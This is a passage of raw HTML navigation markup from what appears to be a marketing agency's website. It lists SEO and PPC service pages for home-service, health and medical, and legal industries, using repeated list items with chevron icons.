							<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8c137 0 248 111 248 248S393 504 256 504 8 393 8 256 119 8 256 8zm113.9 231L234.4 103.5c-9.4-9.4-24.6-9.4-33.9 0l-17 17c-9.4 9.4-9.4 24.6 0 33.9L285.1 256 183.5 357.6c-9.4 9.4-9.4 24.6 0 33.9l17 17c9.4 9.4 24.6 9.4 33.9 0L369.9 273c9.4-9.4 9.4-24.6 0-34z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Construction</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://streamlineresults.com/cleaning-service-seo-ppc-company/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8c137 0 248 111 248 248S393 504 256 504 8 393 8 256 119 8 256 8zm113.9 231L234.4 103.5c-9.4-9.4-24.6-9.4-33.9 0l-17 17c-9.4 9.4-9.4 24.6 0 33.9L285.1 256 183.5 357.6c-9.4 9.4-9.4 24.6 0 33.9l17 17c9.4 9.4 24.6 9.4 33.9 0L369.9 273c9.4-9.4 9.4-24.6 0-34z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Cleaning Services</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://streamlineresults.com/electrician-seo-ppc-company/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8c137 0 248 111 248 248S393 504 256 504 8 393 8 256 119 8 256 8zm113.9 231L234.4 103.5c-9.4-9.4-24.6-9.4-33.9 0l-17 17c-9.4 9.4-9.4 24.6 0 33.9L285.1 256 183.5 357.6c-9.4 9.4-9.4 24.6 0 33.9l17 17c9.4 9.4 24.6 9.4 33.9 0L369.9 273c9.4-9.4 9.4-24.6 0-34z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Electrician</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://streamlineresults.com/garage-door-repair-seo-ppc-company/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8c137 0 248 111 248 248S393 504 256 504 8 393 8 256 119 8 256 8zm113.9 231L234.4 103.5c-9.4-9.4-24.6-9.4-33.9 0l-17 17c-9.4 9.4-9.4 24.6 0 33.9L285.1 256 183.5 357.6c-9.4 9.4-9.4 24.6 0 33.9l17 17c9.4 9.4 24.6 9.4 33.9 0L369.9 273c9.4-9.4 9.4-24.6 0-34z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Garage Door Repair</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://streamlineresults.com/hvac-seo-ppc-company/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8c137 0 248 111 248 248S393 504 256 504 8 393 8 256 119 8 256 8zm113.9 231L234.4 103.5c-9.4-9.4-24.6-9.4-33.9 0l-17 17c-9.4 9.4-9.4 24.6 0 33.9L285.1 256 183.5 357.6c-9.4 9.4-9.4 24.6 0 33.9l17 17c9.4 9.4 24.6 9.4 33.9 0L369.9 273c9.4-9.4 9.4-24.6 0-34z"></path></svg>						</span>
										<span class="elementor-icon-list-text">HVAC</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://streamlineresults.com/landscaping-seo-ppc-company/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8c137 0 248 111 248 248S393 504 256 504 8 393 8 256 119 8 256 8zm113.9 231L234.4 103.5c-9.4-9.4-24.6-9.4-33.9 0l-17 17c-9.4 9.4-9.4 24.6 0 33.9L285.1 256 183.5 357.6c-9.4 9.4-9.4 24.6 0 33.9l17 17c9.4 9.4 24.6 9.4 33.9 0L369.9 273c9.4-9.4 9.4-24.6 0-34z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Landscaping</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://streamlineresults.com/locksmiths-seo-ppc-company/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8c137 0 248 111 248 248S393 504 256 504 8 393 8 256 119 8 256 8zm113.9 231L234.4 103.5c-9.4-9.4-24.6-9.4-33.9 0l-17 17c-9.4 9.4-9.4 24.6 0 33.9L285.1 256 183.5 357.6c-9.4 9.4-9.4 24.6 0 33.9l17 17c9.4 9.4 24.6 9.4 33.9 0L369.9 273c9.4-9.4 9.4-24.6 0-34z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Locksmiths</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://streamlineresults.com/moving-companies-seo-ppc-company/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8c137 0 248 111 248 248S393 504 256 504 8 393 8 256 119 8 256 8zm113.9 231L234.4 103.5c-9.4-9.4-24.6-9.4-33.9 0l-17 17c-9.4 9.4-9.4 24.6 0 33.9L285.1 256 183.5 357.6c-9.4 9.4-9.4 24.6 0 33.9l17 17c9.4 9.4 24.6 9.4 33.9 0L369.9 273c9.4-9.4 9.4-24.6 0-34z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Moving Companies</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://streamlineresults.com/pest-control-seo-ppc-company/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8c137 0 248 111 248 248S393 504 256 504 8 393 8 256 119 8 256 8zm113.9 231L234.4 103.5c-9.4-9.4-24.6-9.4-33.9 0l-17 17c-9.4 9.4-9.4 24.6 0 33.9L285.1 256 183.5 357.6c-9.4 9.4-9.4 24.6 0 33.9l17 17c9.4 9.4 24.6 9.4 33.9 0L369.9 273c9.4-9.4 9.4-24.6 0-34z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Pest Control</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://streamlineresults.com/plumbers-seo-ppc-company/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8c137 0 248 111 248 248S393 504 256 504 8 393 8 256 119 8 256 8zm113.9 231L234.4 103.5c-9.4-9.4-24.6-9.4-33.9 0l-17 17c-9.4 9.4-9.4 24.6 0 33.9L285.1 256 183.5 357.6c-9.4 9.4-9.4 24.6 0 33.9l17 17c9.4 9.4 24.6 9.4 33.9 0L369.9 273c9.4-9.4 9.4-24.6 0-34z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Plumber</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://streamlineresults.com/restoration-seo-ppc-company/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8c137 0 248 111 248 248S393 504 256 504 8 393 8 256 119 8 256 8zm113.9 231L234.4 103.5c-9.4-9.4-24.6-9.4-33.9 0l-17 17c-9.4 9.4-9.4 24.6 0 33.9L285.1 256 183.5 357.6c-9.4 9.4-9.4 24.6 0 33.9l17 17c9.4 9.4 24.6 9.4 33.9 0L369.9 273c9.4-9.4 9.4-24.6 0-34z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Restoration</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://streamlineresults.com/roofing-seo-ppc-company/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8c137 0 248 111 248 248S393 504 256 504 8 393 8 256 119 8 256 8zm113.9 231L234.4 103.5c-9.4-9.4-24.6-9.4-33.9 0l-17 17c-9.4 9.4-9.4 24.6 0 33.9L285.1 256 183.5 357.6c-9.4 9.4-9.4 24.6 0 33.9l17 17c9.4 9.4 24.6 9.4 33.9 0L369.9 273c9.4-9.4 9.4-24.6 0-34z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Roofing</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://streamlineresults.com/tree-services-seo-ppc-company/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8c137 0 248 111 248 248S393 504 256 504 8 393 8 256 119 8 256 8zm113.9 231L234.4 103.5c-9.4-9.4-24.6-9.4-33.9 0l-17 17c-9.4 9.4-9.4 24.6 0 33.9L285.1 256 183.5 357.6c-9.4 9.4-9.4 24.6 0 33.9l17 17c9.4 9.4 24.6 9.4 33.9 0L369.9 273c9.4-9.4 9.4-24.6 0-34z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Tree Service</span>
											</a>
									</li>
						</ul>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-7842228c" data-id="7842228c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-24c32ecb elementor-widget elementor-widget-heading" data-id="24c32ecb" data-element_type="widget" data-settings="{&quot;ultimate_floating_fx_translate_y&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="heading.default">
					<h3 class="elementor-heading-title elementor-size-default">Health &amp; Medical</h3>				</div>
				<div class="elementor-element elementor-element-47b3050a elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="47b3050a" data-element_type="widget" data-settings="{&quot;ultimate_floating_fx_translate_y&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="icon-list.default">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://streamlineresults.com/chiropractor-seo-ppc-company/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8c137 0 248 111 248 248S393 504 256 504 8 393 8 256 119 8 256 8zm113.9 231L234.4 103.5c-9.4-9.4-24.6-9.4-33.9 0l-17 17c-9.4 9.4-9.4 24.6 0 33.9L285.1 256 183.5 357.6c-9.4 9.4-9.4 24.6 0 33.9l17 17c9.4 9.4 24.6 9.4 33.9 0L369.9 273c9.4-9.4 9.4-24.6 0-34z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Chiropractor</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://streamlineresults.com/counselor-therapist-seo-ppc-company/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8c137 0 248 111 248 248S393 504 256 504 8 393 8 256 119 8 256 8zm113.9 231L234.4 103.5c-9.4-9.4-24.6-9.4-33.9 0l-17 17c-9.4 9.4-9.4 24.6 0 33.9L285.1 256 183.5 357.6c-9.4 9.4-9.4 24.6 0 33.9l17 17c9.4 9.4 24.6 9.4 33.9 0L369.9 273c9.4-9.4 9.4-24.6 0-34z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Counselor &amp; Therapist</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://streamlineresults.com/dentists-seo-ppc-company/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8c137 0 248 111 248 248S393 504 256 504 8 393 8 256 119 8 256 8zm113.9 231L234.4 103.5c-9.4-9.4-24.6-9.4-33.9 0l-17 17c-9.4 9.4-9.4 24.6 0 33.9L285.1 256 183.5 357.6c-9.4 9.4-9.4 24.6 0 33.9l17 17c9.4 9.4 24.6 9.4 33.9 0L369.9 273c9.4-9.4 9.4-24.6 0-34z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Dentist</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://streamlineresults.com/drug-rehab-seo-ppc-company/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8c137 0 248 111 248 248S393 504 256 504 8 393 8 256 119 8 256 8zm113.9 231L234.4 103.5c-9.4-9.4-24.6-9.4-33.9 0l-17 17c-9.4 9.4-9.4 24.6 0 33.9L285.1 256 183.5 357.6c-9.4 9.4-9.4 24.6 0 33.9l17 17c9.4 9.4 24.6 9.4 33.9 0L369.9 273c9.4-9.4 9.4-24.6 0-34z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Drug Rehab</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://streamlineresults.com/funeral-home-seo-ppc-company/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8c137 0 248 111 248 248S393 504 256 504 8 393 8 256 119 8 256 8zm113.9 231L234.4 103.5c-9.4-9.4-24.6-9.4-33.9 0l-17 17c-9.4 9.4-9.4 24.6 0 33.9L285.1 256 183.5 357.6c-9.4 9.4-9.4 24.6 0 33.9l17 17c9.4 9.4 24.6 9.4 33.9 0L369.9 273c9.4-9.4 9.4-24.6 0-34z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Funeral Homes</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://streamlineresults.com/gyms-seo-ppc-company/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8c137 0 248 111 248 248S393 504 256 504 8 393 8 256 119 8 256 8zm113.9 231L234.4 103.5c-9.4-9.4-24.6-9.4-33.9 0l-17 17c-9.4 9.4-9.4 24.6 0 33.9L285.1 256 183.5 357.6c-9.4 9.4-9.4 24.6 0 33.9l17 17c9.4 9.4 24.6 9.4 33.9 0L369.9 273c9.4-9.4 9.4-24.6 0-34z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Gyms</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://streamlineresults.com/med-spas-seo-ppc-company/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8c137 0 248 111 248 248S393 504 256 504 8 393 8 256 119 8 256 8zm113.9 231L234.4 103.5c-9.4-9.4-24.6-9.4-33.9 0l-17 17c-9.4 9.4-9.4 24.6 0 33.9L285.1 256 183.5 357.6c-9.4 9.4-9.4 24.6 0 33.9l17 17c9.4 9.4 24.6 9.4 33.9 0L369.9 273c9.4-9.4 9.4-24.6 0-34z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Med Spa</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://streamlineresults.com/nursing-homes-seo-ppc-company/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8c137 0 248 111 248 248S393 504 256 504 8 393 8 256 119 8 256 8zm113.9 231L234.4 103.5c-9.4-9.4-24.6-9.4-33.9 0l-17 17c-9.4 9.4-9.4 24.6 0 33.9L285.1 256 183.5 357.6c-9.4 9.4-9.4 24.6 0 33.9l17 17c9.4 9.4 24.6 9.4 33.9 0L369.9 273c9.4-9.4 9.4-24.6 0-34z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Nursing Homes</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://streamlineresults.com/orthodontist-seo-ppc-company/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8c137 0 248 111 248 248S393 504 256 504 8 393 8 256 119 8 256 8zm113.9 231L234.4 103.5c-9.4-9.4-24.6-9.4-33.9 0l-17 17c-9.4 9.4-9.4 24.6 0 33.9L285.1 256 183.5 357.6c-9.4 9.4-9.4 24.6 0 33.9l17 17c9.4 9.4 24.6 9.4 33.9 0L369.9 273c9.4-9.4 9.4-24.6 0-34z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Orthodontists</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://streamlineresults.com/pharmacy-seo-ppc-company/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8c137 0 248 111 248 248S393 504 256 504 8 393 8 256 119 8 256 8zm113.9 231L234.4 103.5c-9.4-9.4-24.6-9.4-33.9 0l-17 17c-9.4 9.4-9.4 24.6 0 33.9L285.1 256 183.5 357.6c-9.4 9.4-9.4 24.6 0 33.9l17 17c9.4 9.4 24.6 9.4 33.9 0L369.9 273c9.4-9.4 9.4-24.6 0-34z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Pharmacy</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://streamlineresults.com/physical-therapy-seo-ppc-company/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8c137 0 248 111 248 248S393 504 256 504 8 393 8 256 119 8 256 8zm113.9 231L234.4 103.5c-9.4-9.4-24.6-9.4-33.9 0l-17 17c-9.4 9.4-9.4 24.6 0 33.9L285.1 256 183.5 357.6c-9.4 9.4-9.4 24.6 0 33.9l17 17c9.4 9.4 24.6 9.4 33.9 0L369.9 273c9.4-9.4 9.4-24.6 0-34z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Physical Therapy</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://streamlineresults.com/sports-medicine-seo-ppc-company/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8c137 0 248 111 248 248S393 504 256 504 8 393 8 256 119 8 256 8zm113.9 231L234.4 103.5c-9.4-9.4-24.6-9.4-33.9 0l-17 17c-9.4 9.4-9.4 24.6 0 33.9L285.1 256 183.5 357.6c-9.4 9.4-9.4 24.6 0 33.9l17 17c9.4 9.4 24.6 9.4 33.9 0L369.9 273c9.4-9.4 9.4-24.6 0-34z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Sports Medicine</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://streamlineresults.com/veterinarian-seo-ppc-company/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8c137 0 248 111 248 248S393 504 256 504 8 393 8 256 119 8 256 8zm113.9 231L234.4 103.5c-9.4-9.4-24.6-9.4-33.9 0l-17 17c-9.4 9.4-9.4 24.6 0 33.9L285.1 256 183.5 357.6c-9.4 9.4-9.4 24.6 0 33.9l17 17c9.4 9.4 24.6 9.4 33.9 0L369.9 273c9.4-9.4 9.4-24.6 0-34z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Veterinarian</span>
											</a>
									</li>
						</ul>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-5e76dc6a" data-id="5e76dc6a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2c98654 elementor-widget elementor-widget-heading" data-id="2c98654" data-element_type="widget" data-settings="{&quot;ultimate_floating_fx_translate_y&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="heading.default">
					<h3 class="elementor-heading-title elementor-size-default">Legal</h3>				</div>
				<div class="elementor-element elementor-element-26636418 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="26636418" data-element_type="widget" data-settings="{&quot;ultimate_floating_fx_translate_y&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="icon-list.default">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://streamlineresults.com/intellectual-property-attorney-seo-ppc-company/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8c137 0 248 111 248 248S393 504 256 504 8 393 8 256 119 8 256 8zm113.9 231L234.4 103.5c-9.4-9.4-24.6-9.4-33.9 0l-17 17c-9.4 9.4-9.4 24.6 0 33.9L285.1 256 183.5 357.6c-9.4 9.4-9.4 24.6 0 33.9l17 17c9.4 9.4 24.6 9.4 33.9 0L369.9 273c9.4-9.4 9.4-24.6 0-34z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Intellectual Property (IP)</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://streamlineresults.com/family-law-attorney-seo-ppc-company/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8c137 0 248 111 248 248S393 504 256 504 8 393 8 256 119 8 256 8zm113.9 231L234.4 103.5c-9.4-9.4-24.6-9.4-33.9 0l-17 17c-9.4 9.4-9.4 24.6 0 33.9L285.1 256 183.5 357.6c-9.4 9.4-9.4 24.6 0 33.9l17 17c9.4 9.4 24.6 9.4 33.9 0L369.9 273c9.4-9.4 9.4-24.6 0-34z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Family Law</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://streamlineresults.com/estate-planning-attorney-seo-ppc-company/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8c137 0 248 111 248 248S393 504 256 504 8 393 8 256 119 8 256 8zm113.9 231L234.4 103.5c-9.4-9.4-24.6-9.4-33.9 0l-17 17c-9.4 9.4-9.4 24.6 0 33.9L285.1 256 183.5 357.6c-9.4 9.4-9.4 24.6 0 33.9l17 17c9.4 9.4 24.6 9.4 33.9 0L369.9 273c9.4-9.4 9.4-24.6 0-34z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Estate Planning</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://streamlineresults.com/personal-injury-attorney-seo-ppc-company/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8c137 0 248 111 248 248S393 504 256 504 8 393 8 256 119 8 256 8zm113.9 231L234.4 103.5c-9.4-9.4-24.6-9.4-33.9 0l-17 17c-9.4 9.4-9.4 24.6 0 33.9L285.1 256 183.5 357.6c-9.4 9.4-9.4 24.6 0 33.9l17 17c9.4 9.4 24.6 9.4 33.9 0L369.9 273c9.4-9.4 9.4-24.6 0-34z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Personal Injury</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://streamlineresults.com/malpractice-attorney-seo-ppc-company/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8c137 0 248 111 248 248S393 504 256 504 8 393 8 256 119 8 256 8zm113.9 231L234.4 103.5c-9.4-9.4-24.6-9.4-33.9 0l-17 17c-9.4 9.4-9.4 24.6 0 33.9L285.1 256 183.5 357.6c-9.4 9.4-9.4 24.6 0 33.9l17 17c9.4 9.4 24.6 9.4 33.9 0L369.9 273c9.4-9.4 9.4-24.6 0-34z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Malpractice</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://streamlineresults.com/business-labor-attorney-seo-ppc-company/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8c137 0 248 111 248 248S393 504 256 504 8 393 8 256 119 8 256 8zm113.9 231L234.4 103.5c-9.4-9.4-24.6-9.4-33.9 0l-17 17c-9.4 9.4-9.4 24.6 0 33.9L285.1 256 183.5 357.6c-9.4 9.4-9.4 24.6 0 33.9l17 17c9.4 9.4 24.6 9.4 33.9 0L369.9 273c9.4-9.4 9.4-24.6 0-34z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Business &amp; Labor</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://streamlineresults.com/immigration-attorney-seo-ppc-company/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8c137 0 248 111 248 248S393 504 256 504 8 393 8 256 119 8 256 8zm113.9 231L234.4 103.5c-9.4-9.4-24.6-9.4-33.9 0l-17 17c-9.4 9.4-9.4 24.6 0 33.9L285.1 256 183.5 357.6c-9.4 9.4-9.4 24.6 0 33.9l17 17c9.4 9.4 24.6 9.4 33.9 0L369.9 273c9.4-9.4 9.4-24.6 0-34z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Immigration Law</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://streamlineresults.com/real-estate-attorney-seo-ppc-company/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8c137 0 248 111 248 248S393 504 256 504 8 393 8 256 119 8 256 8zm113.9 231L234.4 103.5c-9.4-9.4-24.6-9.4-33.9 0l-17 17c-9.4 9.4-9.4 24.6 0 33.9L285.1 256 183.5 357.6c-9.4 9.4-9.4 24.6 0 33.9l17 17c9.4 9.4 24.6 9.4 33.9 0L369.9 273c9.4-9.4 9.4-24.6 0-34z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Real Estate Law</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://streamlineresults.com/bankruptcy-attorney-seo-ppc-company/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8c137 0 248 111 248 248S393 504 256 504 8 393 8 256 119 8 256 8zm113.9 231L234.4 103.5c-9.4-9.4-24.6-9.4-33.9 0l-17 17c-9.4 9.4-9.4 24.6 0 33.9L285.1 256 183.5 357.6c-9.4 9.4-9.4 24.6 0 33.9l17 17c9.4 9.4 24.6 9.4 33.9 0L369.9 273c9.4-9.4 9.4-24.6 0-34z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Bankruptcy</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://streamlineresults.com/tax-attorney-seo-ppc-company/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8c137 0 248 111 248 248S393 504 256 504 8 393 8 256 119 8 256 8zm113.9 231L234.4 103.5c-9.4-9.4-24.6-9.4-33.9 0l-17 17c-9.4 9.4-9.4 24.6 0 33.9L285.1 256 183.5 357.6c-9.4 9.4-9.4 24.6 0 33.9l17 17c9.4 9.4 24.6 9.4 33.9 0L369.9 273c9.4-9.4 9.4-24.6 0-34z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Tax Law</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://streamlineresults.com/civil-litigation-attorney-seo-ppc-company/">

												<span class="elementor-icon-list-icon">
